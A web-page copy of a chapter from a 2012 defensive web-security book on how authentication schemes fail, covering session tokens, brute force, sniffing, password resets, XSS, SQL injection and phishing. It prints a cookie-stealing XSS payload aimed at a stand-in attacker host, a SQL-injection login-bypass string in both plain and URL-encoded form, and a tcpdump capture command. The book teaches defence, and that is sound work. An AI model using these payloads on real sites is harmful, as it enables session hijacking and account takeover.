

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apprize.best/security/web_2/6.html
body_size: 28691
content:
<!DOCTYPE html>
<html lang="EN-US">
<head>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">


﻿<title>Breaking Authentication Schemes - Hacking Web Apps: Detecting and Preventing Web Application Security Problems (2012)</title>
<meta name="description" content="Breaking Authentication Schemes - How can an information security professional keep up with all of the hacks, attacks, and exploits on the Web? One way is to read Hacking Web Apps. The content for this book has been selected by author to make sure that we are covering the most vicious attacks out there. Not only does author let you in on the anatomy of these attacks, but he also tells you how to get rid of these worms, trojans, and botnets and how to defend against them in the future. Countermeasures are detailed so that you can fight against similar attacks as they evolve.">

<meta name="robots" content="all">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="author" content="https://website-designer-2149.business.site/">

<meta name="geo.region" content="USA">
<meta property="og:site_name" content="Computer science, Programming, Web, Software">
<meta property="og:title" content="Breaking Authentication Schemes - Hacking Web Apps: Detecting and Preventing Web Application Security Problems (2012)">
<meta property="og:description" content="Breaking Authentication Schemes - How can an information security professional keep up with all of the hacks, attacks, and exploits on the Web? One way is to read Hacking Web Apps. The content for this book has been selected by author to make sure that we are covering the most vicious attacks out there. Not only does author let you in on the anatomy of these attacks, but he also tells you how to get rid of these worms, trojans, and botnets and how to defend against them in the future. Countermeasures are detailed so that you can fight against similar attacks as they evolve.">
<meta property="og:type" content="article">
<meta property="og:url" content="https://apprize.best/security/web_2/6.html">
<meta property="og:image" content="https://apprize.best/im/apprize.jpg">

<link rel="canonical" href="https://apprize.best/security/web_2/6.html"/>
<link href="/css/style.min.css" rel="stylesheet" type="text/css" media="all">

<link rel="shortcut icon" href="/favicon.ico">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9832767800125280"
     crossorigin="anonymous"></script>

<script data-ad-client="ca-pub-2062463022593482" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript" src="//services.vlitag.com/adv1/?q=e59053a558d0ea9ce0ef90f1b80af030" defer="" async=""></script><script> var vitag = vitag || {};</script>

<script> !(function () { window.googletag = window.googletag || {}; window.vmpbjs = window.vmpbjs || {}; window.vpb = window.vpb || {}; vpb.cmd = vpb.cmd || []; vpb.st=Date.now();  vpb.fastLoad = true; googletag.cmd = googletag.cmd || []; vmpbjs.cmd = vmpbjs.cmd || []; var cmds = []; try{ cmds = googletag.cmd.slice(0); googletag.cmd.length = 0; }catch(e){} var ready = false; function exec(cb) { return cb.call(googletag); } var overriden = false; googletag.cmd.push(function () { overriden = true; googletag.cmd.unshift = function (cb) { if (ready) { return exec(cb); } cmds.unshift(cb); if (cb._startgpt) { ready = true; for (var k = 0; k < cmds.length; k++) { exec(cmds[k]); } } }; googletag.cmd.push = function (cb) { if (ready) { return exec(cb); } cmds.push(cb); }; }); if(!overriden){ googletag.cmd.push = function (cb) { cmds.push(cb); }; googletag.cmd.unshift = function (cb) { cmds.unshift(cb); if (cb._startgpt) { ready = true; if (googletag.apiReady) { cmds.forEach(function (cb) { googletag.cmd.push(cb); }); } else { googletag.cmd = cmds; } } }; } var dayMs = 36e5, cb = parseInt(Date.now() / dayMs), vpbSrc = '//player.bidmatic.io/prebidlink/' + cb + '/wrapper_hb_758650_19666.js', pbSrc = vpbSrc.replace('wrapper_hb', 'hb'), gptSrc = '//securepubads.g.doubleclick.net/tag/js/gpt.js', c = document.head || document.body || document.documentElement; function loadScript(src, cb) { var s = document.createElement('script'); s.src = src; s.defer=false; c.appendChild(s); s.onload = cb; s.onerror = function(){ var fn = function(){}; fn._startgpt = true; googletag.cmd.unshift(fn); }; return s; } loadScript(pbSrc); loadScript(gptSrc); loadScript(vpbSrc); })() </script>

</head>
<body>

<script>document.write(atob("[base64]"));</script>

<main>
<aside>
<nav>
<ul>

		<li><a href="/">Main page</a></li>
		<li><a href="/science/index.html">Science</a></li>
		<li><a href="/programming/index.html">Programming</a></li>
		<li><a href="/data/index.html">Data and database</a></li>
		<li><a href="/web/index.html">Web services</a></li>
		<li><a href="/google/index.html">Google</a></li>
		<li><a href="/microsoft/index.html">Microsoft</a></li>
		<li><a href="/linux/index.html">Linux</a></li>
		<li><a href="/apple/index.html">Apple</a></li>
		<li><a href="/adobe/index.html">Adobe</a></li>
		<li><a href="/html5/index.html">HTML5 & CSS</a></li>
		<li><a href="/python/index.html">Python</a></li>
		<li><a href="/c/index.html">C (programming language)</a></li>
		<li><a href="/php/index.html">PHP, MySQL, Apache</a></li>
		<li><a href="/javascript/index.html">JavaScript</a></li>
		<li><a href="/security/index.html">Security</a></li>
		<li><a href="/software/index.html">Software</a></li>
		<li><a href="/hardware/index.html">Hardware</a></li>
		<li><a href="/gadget/index.html">Gadget</a></li>
		<li><a href="/game/index.html">Games development</a></li>
		<li><a href="/network/index.html">Network</a></li>
		<li><a href="/usability/index.html">Usability</a></li>
		<li><a href="/payment/index.html">Payment</a></li>
		<li><a href="/contact.html">Feedback</a></li>
		<li><a href="http://publicism.info/" class="bot">Nonfiction</a></li>
		<li><a href="https://psychologic.science/" class="bot">Psychological Science</a></li>
		<li><a href="https://miracul.space/" class="bot">Magic</a></li>
</ul>
</nav>

<div class="center">
<script>document.write(atob("[base64]"));</script>
</div>

</aside>

<div id="articleBody">
<article>
<div class="video">
<div class="adsbyvli" data-ad-slot="outstream"></div><script> vitag.outStreamConfig = { type: "slider", position: "right" }; </script>
</div>
<h1>Hacking Web Apps: Detecting and Preventing Web Application Security Problems (2012)</h1>

<h3>Chapter 5. Breaking Authentication Schemes</h3>
<p><strong>Information in this chapter:</strong></p>
<p>&bull; Understanding the Attacks</p>
<p>&bull; Employing Countermeasures</p>
<p>Passwords remain the most common way for a web site to have users prove their identity. If you know an account&rsquo;s password, then you must be the owner of the account&mdash;so the assumption goes. Passwords represent a necessary evil of web security. They are necessary, of course, to make sure that our accounts cannot be accessed without this confidential knowledge. Yet the practice of passwords illuminates the fundamentally insecure nature of the human way of thinking. Passwords can be easy to guess, they might not be changed for years, they might be shared among dozens of web sites (some secure, some with gaping SQL injection vulnerabilities), they might even be written on slips of paper stuffed into a desk drawer or slid under a keyboard. Keeping a password secret requires diligence in the web application and on the part of the user. Passwords are a headache because the application cannot control what its users do with them.</p>
<p>In October 2009 a file containing the passwords for over 10,000 Hotmail accounts was discovered on a file-sharing web site followed shortly by a list of 20,000 credentials for other web sites (<em>http://news.bbc.co.uk/2/hi/technology/8292928.stm</em>). The lists were not even complete. They appeared to be from attacks that had targeted Spanish-speaking users. While 10,000 accounts may seem like a large pool of victims, the number could be even greater because the file only provides a glimpse into one set of results. The passwords were likely collected by phishing attacks&mdash;attacks that trick users into revealing their username and password to people pretending to represent a legitimate web site. Throughout this book we discuss how web site developers can protect their application and their users from attackers. If users are willing to give away their passwords (whether being duped by a convincing impersonation or simply making a mistake), how is the web site supposed to protect its users from themselves?</p>
<p>To obtain a password is the primary goal of many attackers flooding e-mail with spam and faked security warnings. Obtaining a password isn&rsquo;t the only way into a victim&rsquo;s account. Attackers can leverage other vulnerabilities to bypass authentication, from <em>Chapter 2</em>: <em>HTML Injection &amp; Cross-Site Scripting (XSS)</em> to <em>Chapter 3</em>: <em>Cross-Site Request Forgery (CSRF)</em> to <em>Chapter 4</em>: <em>SQL Injection &amp; Data Store Manipulation</em>. This chapter covers the most common ways that web sites fail to protect passwords and steps that can be taken to prevent these attacks from succeeding.</p>
<p><strong>Understanding Authentication Attacks</strong></p>
<p>Authentication and authorization are closely related concepts. Authentication proves, to some degree, the identity of a person or entity. For example, we all use passwords to login to an e-mail account. This establishes our identity. Web sites use SSL certificates to validate that traffic is in fact originating from the domain name claimed by the site. This assures us that the site is not being impersonated. Authorization maps the rights granted to an identity to access some object or perform some action. For example, once you login to your bank account you are only authorized to transfer money out of accounts you own. Authentication and authorization create a security context for the user. Attackers have two choices in trying to break an authentication scheme: use a pilfered password or bypass the authentication check.</p>
<p><strong>Replaying the Session Token</strong></p>
<p>One of the first points made in explaining HTTP is that it is a stateless protocol. Nothing in the protocol inherently ties one request to another, places requests in a particular order, or requires requests from one user to always originate from the same IP address. On the other hand, most web applications require the ability to track the actions of a user throughout the site. An e-commerce site needs to know that you selected a book, placed it into the shopping cart, have gone through the shipping options, and are ready to complete the order. In simpler scenarios a web site needs to know that the user who requested /login.aspx with one set of credentials is the same user attempting to sell stocks by requesting the /transaction.aspx page. Web sites use session tokens to uniquely identify and track users as they navigate the site. Session tokens are usually cookies, but may be part of the URI&rsquo;s path, a URI parameter, or hidden fields inside an HTML form. From this point on we&rsquo;ll mostly refer to their implementation as cookies since cookies provide the best combination of security and usability from the list just mentioned.</p>
<p>A session cookie uniquely identifies each visitor to the web site. Every request the user makes for a page is accompanied by the cookie. This enables the web site to distinguish requests between users. The web site usually assigns the user a cookie before authentication has even occurred. Once a visitor enters a valid username and password, the web site maps the cookie to the authenticated user&rsquo;s identity. From this point on, the web site will (or at least should) permit actions within the security context defined for the user. For example, the user may purchase items, check past purchases, modify personal information, but not access the personal information of another account. Rather than require the user to re-authenticate with every request the web application just looks up the identity associated with the session cookie accompanying the request.</p>
<p>Web sites use passwords to authenticate visitors. A password is a shared secret between the web site and the user. Possession of the passwords proves, to a certain degree, that someone who claims to be Roger is in fact that person because only Roger and the web site are supposed to have knowledge of the secret password.</p>
<p>The tie between identity and authentication is important. Strictly speaking the session cookie identifies the browser&mdash;it is the browser after all that receives and manages the cookie sent by the web site. Also important to note is that the session cookie is just an identifier for a user. Any request that contains the cookie is assumed to originate from that user. So if the session cookie was merely a first name then <em>sessionid=Nick</em> is assumed to identify a person name Nick whereas <em>cookie=Roger</em> names that person. What happens then when another person, say Richard, figures out the cookie&rsquo;s value scheme and substitutes Rick&rsquo;s name for his? The web application looks at <em>cookie=Roger</em> and uses the session state associated with that cookie, allowing Richard to effectively impersonate Roger.</p>
<p>Once authenticated the user is only identified by the session cookie. This is why the session cookie must be unpredictable. An attacker that compromises a victim&rsquo;s session cookie, by stealing or guessing its value, effectively bypasses whatever authentication mechanism the sites uses and from then on is able to impersonate the victim. Session cookies can be compromised in many ways as the following list attests:</p>
<p>&bull; Cross-site scripting (XSS)&mdash;JavaScript may access the <em>document.cookie</em> object unless the cookie&rsquo;s <em>HttpOnly</em> attribute is set. The simplest form of attack injects a payload like &lt;<em>img src=&rsquo;</em><em>&rdquo;http://site.of.attacker/&rdquo;+escape</em><em>(document.cookie)</em>&gt; that sends the cookie&rsquo;s value to a site where the attacker is able to view incoming traffic.</p>
<p>&bull; Cross-site request forgery (CSRF)&mdash;This attack indirectly exploits a user&rsquo;s session. The victim must already be authenticated to the target site. The attacker places a booby-trapped page on another, unrelated site. When the victim visits the infected page the browser automatically makes a request to the target site using the victim&rsquo;s established session cookie. This subtle attack is neither blocked by <em>HttpOnly</em> cookie attributes nor the browser&rsquo;s Same Origin Policy that separates the security context of pages from different domains. See <em>Chapter 3</em> for a more complete explanation of this hack.</p>
<p>&bull; SQL injection&mdash;Some web applications store session cookies in a database rather than the filesystem or memory space of the web server. If an attacker compromises the database, then session cookies can be stolen. <em>Chapter 4</em> describes the more significant consequences of a compromised database than lost cookies.</p>
<p>&bull; Network sniffing&mdash;HTTPS encrypts traffic between the browser and web site in order to provide confidentiality and integrity of their communication. Most login forms are submitted via HTTPS. Many web applications then fall back to unencrypted HTTP communications for all other pages. While HTTPS protects a user&rsquo;s password, HTTP exposes the session cookie for all to see&mdash;especially in wireless networks at airports and Internet cafes.</p>
<p><strong>warning</strong></p>
<p>The web site should always establish the initial value of a session token. An attack called Session Fixation works by supplying the victim with a token value known to the attacker, but not yet valid on the target site. It is important to note that the supplied link is legitimate in all ways; it contains no malicious characters and points to the correct login page, not a phishing or spoofed site. Once the victim logs into the site, such as following a link with a value fixed in the URI, the token changes from anonymous to authenticated. The attacker already knows the session token&rsquo;s value and doesn&rsquo;t have to sniff or steal it. The user is easily impersonated. This vulnerability manifests on sites that place session tokens in the link, as part of its path or querystring.</p>
<p>A web site&rsquo;s session and authentication mechanisms must both be approached with good security practices. Without effective countermeasures a weakness in one immediately cripples the other.</p>
<p><strong>Reverse Engineering the Session Token</strong></p>
<p>Strong session tokens are imperative to a site&rsquo;s security, which is why we&rsquo;ll spend a little more time discussing them (using cookies as the example) before moving on to other ways that authentication breaks down. Not all session cookies are numeric identifiers or cryptographic hashes of an identifier. Some cookies contain descriptive information about the session or contain all relevant data necessary to track the session state. These methods must be approached with care or else the cookie with leak sensitive information or be easy to reverse engineer.</p>
<p>Consider a site that constructs an authentication cookie with the following pseudo-code.</p>
<p>&bull;  cookie = base64(name + &ldquo;:&rdquo; + userid + &ldquo;:&rdquo; + MD5(password))</p>
<p>The pseudo-code produces different values for different users, which is desirable because authentication cookies must be unique to a visitor. In the following list of example cookies, the values have not been base64-encoded in order to show the underlying structure of name, number, and password hash.</p>
<p>&bull;  piper:1:9ff0cc37935b7922655bd4a1ee5acf41</p>
<p>&bull;  eugene:2:9cea1e2473aaf49955fa34faac95b3e7</p>
<p>&bull;  a_layne:3:6504f3ea588d0494801aeb576f1454f0</p>
<p>At first glance, this cookie format seems appealing: the password is not plaintext, values are unique for each visitor, a hacker needs to guess a target&rsquo;s username, ID, and password hash in order to impersonate them. However, choosing this format over random identifiers actually increases risk for the web application on several points. These points are independent of whether the hash function used was MD5, SHA1, or similar:</p>
<p>&bull; Inability to expire a cookie&mdash;The value of the user&rsquo;s session cookie only changes when the password changes. Otherwise the same value is always used whether the cookie is persistent or expires when the browser is closed. If the cookie is compromised, the attacker has a window of opportunity to replay the cookie on the order of weeks if not months until the victim changes their password. A pseudo-random value only need to identify a user for a brief period of time and can be forcefully expired.</p>
<p>&bull; Indirect password exposure&mdash;The hashed version of the password is included in the cookie. If the cookie is compromised then the attacker can brute force the hash to discover the user&rsquo;s password. A compromised password gives an attacker unlimited access to the victim&rsquo;s account and any other web site in which the victim used the same username and password.</p>
<p>&bull; Easier bypass of rate limiting&mdash;The attacker does not have to obtain the cookie value in this scenario. Since the cookie contains the username, an id, and a password, an attacker who guesses a victim&rsquo;s name and id can launch a brute force attack by iterating through different password hashes until a correct one is found. The cookie further enables brute force because the attacker may target any page of the web site that requires authentication. The attacker submits cookies to different pages until one of the responses comes back with the victim&rsquo;s context. Any brute force countermeasures applied to the login page are easily side-stepped by this technique.</p>
<p>Not only might attackers examine cookies for patterns, they will blindly change values in order to generate error conditions. These are referred to as bit-flipping attacks. A bit-flipping attacks changes one or more bits in a value, submits the value, and monitors the response for aberrant behavior. It is not necessary for an attacker to know how the value changes with each flipped bit. The changed bit affects the result when application decrypts the value. Perhaps it creates an invalid character or hits an unchecked boundary condition. Perhaps it creates an unexpected NULL character that induces an error which causes the application to skip an authorization check. Read <em>http://cookies.lcs.mit.edu/pubs/webauth:tr.pdf</em> for an excellent paper describing in-depth cookie analysis and related security principles.</p>
<p><strong>Brute Force</strong></p>
<p>Simple attacks work. Brute force attacks are the Neanderthal equivalent to advanced techniques for encoding and obfuscating cross-site scripting payloads or drafting complex SQL queries to extract information from a site&rsquo;s database. The simplicity of brute force attacks doesn&rsquo;t reduce their threat. In fact, the ease of executing a brute force attack should increase its threat value because an attacker need to spend no more effort than finding a sufficiently large dictionary of words for guesses and a few lines of code to loop through the complete list. Web sites are designed to servehundreds and thousands of requests per second, which is an invitation for attackers to launch a script and wait for results. After all, it&rsquo;s a good bet that more than one person on the Internet is using the password <em>monkey, kar120c,</em> or <em>ytrewq</em> to protect their accounts.</p>
<p><strong>tip</strong></p>
<p>Be aware of all of the site&rsquo;s authentication points. Any defenses applied to a login page must be applied to any portion of the site that performs an authentication check. Alternate access methods, deprecated login pages, and APIs will be subjected to brute force attacks.</p>
<p><strong>Success/Failure Signaling</strong></p>
<p>The efficiency of brute force attacks can be affected by the ways that a web site indicates success or failure depending on invalid username or an invalid password. If a username doesn&rsquo;t exist, then there&rsquo;s no point in trying to guess passwords for it.</p>
<p>Attackers have other techniques even if the web site takes care to present only a single, vague message indicating failure. (A vague message that incidentally also makes the site less friendly to legitimate users.) The attacker may be able to profile the difference in response times between an invalid username and an invalid password. For example, an invalid username requires the database to execute a full table scan to determine the name doesn&rsquo;t exist. An invalid password may only require a lookup of an indexed record. The conceptual difference here is a potentially long (in CPU terms) lookup versus a fast comparison. After narrowing down influences of network latency, the attacker might be able to discover valid usernames with a high degree of certainty.</p>
<p>In any case, sometimes an attacker just doesn&rsquo;t care about the difference between an invalid username and an invalid password. If it&rsquo;s possible to generate enough requests per second, then the attacker just needs to play the numbers of probability and wait for a successful crack. For many attackers, all this exposes is the IP address of some botnets or a proxy that makes it impossible to discern the true actor behind the attack.</p>
<p><strong>Sniffing</strong></p>
<p>The popularity of wireless Internet access and the proliferation of Internet cafes puts the confidentiality of the entire web experience under risk. Sites that do not use HTTPS connections put all of their users&rsquo; traffic out for anyone to see. Network sniffing attacks passively watch traffic, including passwords, e-mails, or other information that users often assume to be private. Wireless networks are especially prone to sniffing because attackers don&rsquo;t need access to any network hardware to conduct the attack. In places like airports and next to Internet cafes attackers will even set up access points advertising free Internet access for the sole purpose of capturing unwitting victims&rsquo; traffic.</p>
<p>Sniffing attacks require a <strong>privileged network position</strong>. This means that the hacker must be able to observe the traffic between the browser and web site. The client&rsquo;s endpoint, the browser, is usually easiest to target because of the proliferation of wireless networks. The nature of wireless traffic makes it observable by anyone who is able to obtain a signal. However, it is just as possible for privileged network positions to be a compromised system on a home wired network, network jacks in a company&rsquo;s meeting room, or network boundaries like corporate firewalls and proxies. Not to mention more infamous co-option of network infrastructure like the great firewall of China (<em>http://greatfirewallofchina.org/faq.php</em>).</p>
<p>In any case, sniffing unencrypted traffic is trivial. Unix-like systems such as Linux of Mac OSX have the tcpdump tool. Without going into details of its command-line options (none too hard to figure out, try <em>man tcpdump</em>), here&rsquo;s the command to capture HTTP traffic.</p>
<p>&bull;  tcpdump -nq -s1600 -X port 80</p>
<p><em>Figure 5.1</em> shows a portion of the tcpdump output. It has been helpfully formatted into three columns thanks to the -X option. The highlighted portion shows an authentication token sniffed from someone&rsquo;s visit to <em>http://twitter.com/</em>. In fact, all of the victim&rsquo;s HTTP traffic is captured without their knowledge. The next step for the hacker would be to replay the captured cookie values from their browser in order to impersonate the victim.</p>
<p class="center"><img id="Picture 24" src="web_2.files/image036.jpg" alt="image" width="610" height="470" /></p>
<p><strong>Figure 5.1</strong> Capturing session cookies with tcpdump</p>
<p>There is an aphorism in cryptography that warns, &ldquo;Attacks always get better; they never get worse.&rdquo; Using tcpdump to intercept traffic is cumbersome. Other tools have been built to improve the capture and analysis of network traffic, but perhaps the most &ldquo;script-kiddie&rdquo; friendly is the Firesheep plugin for Firefox browsers (<em>http://codebutler.github.com/firesheep/</em>). This plugin was released in October 2010 by Eric Butler to demonstrate the already well-known problem of sniffing cookies over HTTP and replaying them to impersonate accounts. <em>Figure 5.2</em> shows the plugin&rsquo;s integration with Firefox. An integration that reduces the technical requirements of a hacker to clicking buttons.</p>
<p class="center"><img id="Picture 23" src="web_2.files/image037.jpg" alt="image" width="610" height="356" /></p>
<p><strong>Figure 5.2</strong> Firesheep automates stealing cookies from the network</p>
<p>As an aside, the name Firesheep is an allusion to the &ldquo;Wall of Sheep&rdquo; found at some security conferences. The Wall of Sheep is a list of hosts, links, and credentials travelling unencrypted over HTTP as intercepted from the local wireless network. Attendees to a security conference are expected to be sophisticated enough to use encrypted tunnels or avoid such insecure sites altogether. Thus the public shaming of poor security practices. Patrons of a cafe, on the other hand, are less likely to know their account&rsquo;s exposure from sites that don&rsquo;t enforce HTTPS for all links. Sites must take measures to secure their visitors&rsquo; credentials, cookies, and accounts. The combined ease of tools like Firesheep and users&rsquo; lack of awareness creates far too much risk not to use HTTPS.</p>
<p>It is not just the login page that must be served over HTTPS to block sniffing attacks. The entire site behind the authentication point must be protected. Otherwise an attacker would be able to grab a session cookie and impersonate the victim without even knowing what the original password was.</p>
<p><strong>note</strong></p>
<p>We&rsquo;ve set aside an unfairly small amount of space to discuss sniffing especially given the dangers inherent to wireless networks. Wireless networks are ubiquitous and most definitely not all created equal. Wireless security has many facets, from the easily broken cryptosystem of WEP to the better-implemented WPA2 protocols to high-gain antennas that can target networks beyond the normal range of a laptop. Use tools like Kismet (<em>www.kismetwireless.net</em>) and KisMAC (kismac-ng.org) for sniffing and auditing wireless networks. On the wired side, where cables are connecting computers, a tool like Wireshark (<em>www.wireshark.org</em>) provides the ability to sniff networks. Note that sniffing networks has legitimate uses like analyzing traffic and debugging connectivity issues. The danger lies not in the existence of these tools, but in the assumption that connecting to a wireless network in a hotel, cafe, grocery store, stadium, school, or business is always a safe thing to do.</p>
<p><strong>Resetting Passwords</strong></p>
<p>Web sites with thousands or millions of users must have an automated method that enables users to reset their passwords. It would be impossible to have a customer service center perform such a task. Once again this means web sites must figure out how to best balance security with usability.</p>
<p>Typical password reset mechanisms walk through a few questions whose answers are supposedly only known to the owner of the account and easy to remember. These are questions like the name of your first pet, the name of your high school, or your favorite city. In a world where social networking aggregates tons of personal information and search engines index magnitudes more, only a few of these personal questions actually remain personal. Successful attacks have relied simply on tracking down the name of a high school in Alaska or guessing the name of a dog.</p>
<p>Some password mechanisms e-mail a message with a temporary link or a temporary password. (Egregiously offending sites e-mail the user&rsquo;s original plaintext password. Avoid these sites; they demonstrate willful ignorance of security.) This helps security because only the legitimate user is expected to have access to the e-mail account in order to read the message. It also hinders security in terms of sniffing attacks because most e-mail is transmitted over unencrypted channels. The other problem with password reset e-mails is that they train users to expect to click on links in messages supposedly sent from familiar sites. This leads to phishing attacks which we&rsquo;ll cover in the <em>Gulls &amp; Gullibility</em> section.</p>
<p>The worst case of reset mechanisms based on e-mail is if the user is able to specify the e-mail address to receive the message.</p>
<p><strong>Epic Fail</strong></p>
<p>2009 proved a rough year for Twitter and passwords. In July a hacker accessed sensitive corporate information by compromising an employee&rsquo;s password (<em>http://www.techcrunch.com/2009/07/19/the-anatomy-of-the-twitter-attack/</em>). The entire attack, which followed a convoluted series of guesses and simple hacks, was predicated on the password reset mechanism for a Gmail account. Gmail allowed password resets to be sent to a secondary e-mail account which for the victim was an expired Hotmail account. The hacker resurrected the Hotmail address, requested a password reset for the Gmail account, then waited for the reset message to arrive in the Hotmail inbox. From there the hacker managed to obtain enough information that he could manage ownership of the domain name&mdash;truly a dangerous outcome from such a simple start.</p>
<p><strong>Cross-Site Scripting (XSS)</strong></p>
<p>XSS vulnerabilities bring at least two dangers to a web site. One is that attackers will attempt to steal session cookies by leaking cookie values in requests to other web sites. This is possible without breaking the Same Origin Policy&mdash;after all the XSS will be executing from the context of the target web site, thereby placing the malicious JavaScript squarely in the same origin as the cookie (most of the time). One of the bullets in the <em>Replaying the Session Token</em> section showed how an attacker would use an <em>&lt;img&gt;</em> tag to leak the cookie, or any other value, to a site accessible by the attacker.</p>
<p>Since XSS attacks execute code in the victim&rsquo;s browser it&rsquo;s also possible the attacker will force the browser to perform an action detrimental to the victim. The attacker need not have direct access via a stolen password in order to attack user accounts via XSS.</p>
<p><strong>SQL Injection</strong></p>
<p>SQL injection vulnerabilities enable an interesting technique for bypassing login pages of web sites that store user credentials in a database. The site&rsquo;s login mechanism must verify the user&rsquo;s credentials. By injecting a payload into a vulnerable login page an attacker may fool the site into thinking a correct username and password have been supplied when in fact the attacker only has knowledge of the victim&rsquo;s username.</p>
<p>To illustrate this technique first consider a simple SQL statement that returns the database record that matches a specific username and password taken from a URI like <em>http://site/login?uid=pink&amp;pwd=wall</em>. The following statement has a constraint that only records that match a given username and password will be returned. Matching only one or the other is insufficient and would result in a failed login attempt.</p>
<p>&bull;  SELECT &lowast; FROM users_table WHERE username=&rsquo;pink&rsquo; AND password=&rsquo;wall&rsquo;</p>
<p>Now let us examine what happens if the password field is injectable. The attacker has no knowledge of the victim&rsquo;s password, but does know the victim&rsquo;s username&mdash;either from choosing to target a specific account or from randomly testing different username combinations. Normally, the goal of a SQL injection attack is to modify the database or extract information from it. These have lucrative outcomes; credit card numbers are valuable on the underground market. The basis of a SQL injection attack is that an attacker modifies the grammar of a SQL statement in order to change its meaning for the database. Instead of launching into a series of UNION statements or similar techniques as described in <em>Chapter 4</em>: <em>SQL Injection &amp; Data Store Manipulation</em>, the user changes the statement to obviate the need for a password. Our example web site&rsquo;s URI has two parameter, uid for the username, and pwd for the password. The following SQL statement shows the effect of replacing the password &ldquo;wall&rdquo; (which is unknown to the attacker, remember) with a nefarious payload.</p>
<p>&bull;  SELECT &lowast; FROM users_table WHERE username=&rsquo;pink&rsquo; AND password=&rsquo;a&rsquo;<strong>OR 8!=9;-- &lsquo;</strong></p>
<p>The URI and SQL-laden password that produced the previous statement looks like this (the password characters have been encoded so that they are valid in the URI):</p>
<p>&bull; http://site/login?uid=pink&amp;pwd=a%27OR+8%219;--%20</p>
<p>At first glance it seems the attacker is trying to authenticate with a password value of lower-case letter &ldquo;a.&rdquo; Remember that the original constraint was that both the username and password had to match a record in order for the login attempt to succeed. The attacker has changed the sense of the SQL statement by relaxing the constraint on the password. The username must still match within the record, but the password must either be equal to the letter &ldquo;a&rdquo; or the number eight must not equal nine (OR 8 != 9). We&rsquo;ve already established that the attacker doesn&rsquo;t know the password for the account, so we know the password is incorrect. On the other hand, eight never equals nine in the mathematical reality of the database&rsquo;s integer operators. This addendum to the constraint always results in a true value, hence the attacker satisfies the SQL statement&rsquo;s effort to extract a valid record without supplying a password.</p>
<p>A final note on the syntax of the payload: The semicolon is required to terminate the statement at a point where the constraint has been relaxed. The dash dash space (;--) indicates an in-line comment that causes everything to the right of it to be ignored. In this manner the attacker removes the closing single quote character from the original statement so that the OR string may be added as a Boolean operator rather than as part of the literal password.</p>
<p><strong>Gulls &amp; Gullibility</strong></p>
<p>Con games predate the Internet by hundreds of years. The spam that falls into your inbox claiming to offer you thousands of dollars in return for helping a government official from transfer money out of an African country or the notification asking for your bank details in order to deposit the millions of dollars you&rsquo;ve recently won in some foreign nation&rsquo;s lottery are two examples of the hundreds of confidence tricks that have been translated to the 21st century. The victim in these tricks, sometimes referred to as the gull, is usually tempted by an offer that&rsquo;s too good to be true or appeals to an instinct for greed.</p>
<p>Attackers don&rsquo;t always appeal to greed. Attacks called phishing appeal to users&rsquo; sense of security by sending e-mails purportedly from PayPal, eBay, various banks, and other sites encouraging users to reset their accounts&rsquo; passwords by following a link included in the message. In the phishing scenario the user isn&rsquo;t being falsely led into making a fast buck off of someone else&rsquo;s alleged problems. The well-intentioned user, having read about the litanies of hacked web sites, follows the link in order to keep the account&rsquo;s security up-to-date. The link, of course, points to a server controlled by the attackers. Sophisticated phishing attacks convincingly recreate the targeted site&rsquo;s login page or password reset page. An unwary user enters valid credentials, attempts to change the account&rsquo;s password, and typically receives an error message stating, &ldquo;servers are down for maintenance, please try again later.&rdquo; In fact, the password has been stolen from the fake login page and recorded for the attackers to use at a later time.</p>
